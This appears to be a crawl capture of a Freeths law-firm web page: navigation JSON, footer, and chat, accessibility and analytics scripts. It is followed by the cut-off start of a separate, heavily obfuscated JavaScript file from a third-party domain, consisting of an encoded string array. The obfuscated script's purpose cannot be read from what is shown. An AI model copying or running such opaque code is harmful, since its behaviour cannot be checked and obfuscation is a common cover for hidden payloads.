Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd3.myworkdaysite.com/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_0E13F3E641EA773CB2FAC8712F0E5F54","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"305839145","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"2127248017","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"1568061346","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-70094651","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"333875904","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-1674561496","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"1702106309","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"193009360","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-1006918539","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"1071456715","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"284032487","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"1047926194","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"728624915","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"1534110894","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-139321878","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"1550256613","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
        <!-- begin Moneypenny code -->
<script nonce='to51/n4ImyljBo0e/b2ZGg=='  type="text/javascript">
  (function () {
    var se = document.createElement('script');
    se.type = 'text/javascript';
    se.async = true;
    se.src =
      'https://storage.googleapis.com/moneypennychat/js/04e45673-407a-45a5-8446-25f16f2d95c3.js';
    var done = false;
    se.onload = se.onreadystatechange = function () {
      if (
        !done &&
        (!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete')
      ) {
        done = true;
        Moneypenny.setCallback('StartChat', function (email, msg, type) {
          console.log(type);
          if (type === 'proactive') {
            ga('send', 'event', 'Moneypenny', 'proactiveEngaged', 'Proactive Start Chat');
          } else {
            ga('send', 'event', 'Moneypenny', 'manualEngaged', 'Manual Start Chat');
          }
        });
      }
    };
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(se, s);
  })();
</script>
<!-- end Moneypenny code -->
    <script nonce='to51/n4ImyljBo0e/b2ZGg==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='to51/n4ImyljBo0e/b2ZGg==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='to51/n4ImyljBo0e/b2ZGg=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='to51/n4ImyljBo0e/b2ZGg=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='to51/n4ImyljBo0e/b2ZGg=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='to51/n4ImyljBo0e/b2ZGg==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("0c49ccf0-ddfc-4c44-812d-37ed73680184")</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/luce.js
body_size: 70590
content:
var _0x9337045c=['W5qxsmoRWQS','hmkrnKmP','W7PFW6dcJeS','WQq7lCorWQ4','bYK+lLa','WP0Yn8orWRK','WRRdHSkkq8kh','W53cS8oEWPjP','WPW7WQ8ZWOO','WRKnuSkEW6a','W7FcHSkVW43dMG','smkjk3Gx','W6dcMmkMW53dHW','W5pcUSkOWPtdKa','ivJcM8ksaa','W74+nSkwWO8','kmo1gN8+','W4i3WQH4hq','WQdcKXNcTs0','WPFdRSkTWRPl','cCoRWP3cOLS','gSoKsxldOW','WQpdNSkmWQfQ','gCohW5FcJmoDW6NcMmoWfq','WRTNWOxdSL0','w8oKFmo/zG','WQxdICoos8oj','imkyWPlcR8o5','nZmah2G','CSkHWQpcK8ok','W4v5jej/','WPldKvtdSCka','eCknW57dN8k7','nfJcTSkljW','W6fgjWrh','WQpdHmoLW4rQ','e8ohrK/dKW','W5yMWP5JWRy','W7xcJSkUW4RdHW','dCoVWOVcQeW','WRSbWPCSWQm','W5tcRSoBWRuM','d8kUdmoHW50','ELvmsda','WRPaCcbr','gSkAifS0','WP/cHYdcTsa','d8oCr1JdKW','WPZcRrNcKdC','c8ooe1mO','tdhdVSkKCG','ac4MWRFdQG','WRS1DCkOW5e','WQ4jr8k2W6W','W7BcH8kKW4VdMa','wmkYWRVdQa8','W5mUnxLF','d8ouBh7dHW','f8kBW4/dOSkL','WRFdVKSCW7S','u8ksWOaUWQu','E8kGahObWRZdH8of','WRddOSkoD8kH','vmkpC8o4DW','WQfHWOhdNN8','ACk3WQ3cH8oc','d8kpW4NdQmkU','d8ovWRPwgq','WOqmlmkEWOS','eSkoW6Ojbq','F8k7WRtcH8oy','W4uDbSo0W50','W6LqW5JcP2y','WP7dQmkRWOng','FIO6WP7dUq','W4pcSSoVWPyc','W6PRoGP4','W6JdL8oYW5nP','sMhcKvCl','uNebCZm','ESkBWRNdPCoq','WOqioCoWWRO','lN95mmkS','f8o/WOdcUKK','WR9aAZbx','dmobWRHMpa','q8kxWOa1WPS','W5iqqmouWQu','W7myCmoMWQC','qCoAWOSXW7a','WQ4MoCotWRm','W6qJA8o0WQi','suldVmkPhW','WRLZWOVdGN8','W5VdOSkBu8kw','cCkqjuCQ','W6nfW6pcU18','dCk3W6aciG','W4TGW4DYWP8','W5fgj1TZ','W4DVW5jWWO4','WQVdT8khWR13','v8ktqCoUzG','WQavWO0WWQS','W41fn1L5','hvPLcmkw','W7T3lSoIWPlcIXtcMthdGxO','emkqW7Kjca','W6mGF8oQWRG','qLtdOCkLdG','W6LeW73cJMm','W7K3WQ5KkG','esWDWRJdSq','WQxdLdqgW7K','nd/dS8kOBW','W4TrgXj8','oZOAa3G','WQv7oCkRW4a','esSBWQpdQa','aI4EWRBdRq','c2RcN8ki','smk1WPJdMuK','bIWZnM0','WPGPAdXm','W7hcKCoJWRuL','W5ZcR8oOcSkO','WPldV8oZymoG','tLhdR8kOeW','W6iAESotWRm','jmoPWQJcL3q','xCkMWP3dOZu','WRjoWOtdIwa','iYrHWQxdQq','gblcS8k9Aq','BCk2WQ3cJmos','fX3cGmkJEG','W4uKwmoqWPS','nYqccu0','WPCpWPyJWR0','W4C/sSkSW4m','b8kpW4JdV8kg','WQm7lCotWRC','W6ldHCoVWR5C','lqhdN8kLCq','rSkEACoZya','W58dvCoXWQu','WQqsumk6W6W','eGhcISk5Dq','v0BcQ2uG','psVcSmk2ua','W5ZcGmkXW4FdGa','jSkQi2ip','WPpdUKRdUSkN','W4ZcRSogWPOG','W4SCqCoOWQ4','W5S/nSoOWRG','W7j6WQLtCG','fmkiW4NdRCk9','gCk4W5ygpq','W6P0WQHvBq','WRRdTSkwWPT4','amo8aLW5','W4CEqSo0WRW','b8oOoLS+','WOddR8o6zSk2','mIuFfgK','W5SfxCoPWQC','yLvArta','b8kZWQZdMGe','WQxdUNmjW5W','jmkwWPBdMXq','WPbCDdXh','EmkGWRKZWPS','W5fAj0DL','W4yjF8oAWQu','W4jLW4b+WPe','WR5vWP/dRxS','WPJdNLuDW54','W4TQW4DHWP8','nSk2WRFcJSoa','bmkxWQNdKHm','amoFlfK8','oCkDWO/dKqW','W7DyWRLRaq','hCkykfqW','dmowzhNdGG','x8o6WPmXW6S','W6viW6lcM1y','CmoZWRmdW5C','dSkGW7K5lG','zCoPWQqGWOq','r8o+WOW7W6G','WR0JgSoDWOa','Amk6WQxdIIq','WRtdIeWJW4y','WPKxumkEW78','W697WRLnsW','WO/dUJ3cTY0','WPddGCkuCSk4','dvRcLSkrpa','a8ktW4ZdOCkK','f2RcT8kPga','rSktWPNdJHm','xSkuWPiWWQq','W6z6WQ95Dq','W4tcOmk5W6BdNa','WOxcS2BcOa8','AvTrxJK','W5rRW5z7WQS','WRhcLX/cSaS','W7pcRCoyWO8D','sCkQgwST','W4X+WPeNEq','bYmeWQtdTq','dcqEjfu','W7qHDSoIWR0','h8k+l3RdOG','ySkIWRhdMYi','rmoWWPKGW7a','W6nWW71MWOG','emo/WQZcH1C','WQpdG8kuzmk+','k2Xonmki','rCkBlM4u','W7ThW6VcNLC','WQ1pWONdJM0','ne7dO8kUza','zCkBWO3dQLq','gmkhW7Svfa','W4DtifzS','hbJcGCkWCa','wCozWOBcUCom','W4iZWQ5UgG','EvGSCqu','W7j8W4VcGNm','lmk5FmoJFG','W6BdISo5WR5m','DCkCde0K','WRWpF8kjW4y','fSkKW4ZcLWy','W6BdGSotWRPp','WOhdJ